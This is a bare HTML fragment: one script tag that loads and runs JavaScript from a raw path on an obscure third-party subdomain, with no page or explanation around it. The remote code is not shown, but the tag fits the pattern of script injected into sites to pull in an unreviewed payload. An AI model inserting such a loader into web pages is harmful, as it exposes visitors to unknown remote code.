 <script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/16LCDZWKG4G43"></script>
